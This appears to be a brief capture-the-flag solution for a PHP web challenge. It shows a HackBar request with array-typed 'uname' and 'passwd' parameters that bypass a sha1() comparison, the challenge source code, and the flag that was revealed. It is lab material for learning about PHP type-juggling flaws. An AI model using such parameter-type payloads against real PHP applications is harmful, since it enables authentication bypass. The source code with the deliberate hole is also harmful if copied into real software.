 123.206.87.240:8002/web7/?uname[]=1&id=margin
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
http://123.206.87.240:8002/web7/?uname[]=1&id=margin
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
passwd[]=2
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
微信号: lemon-sec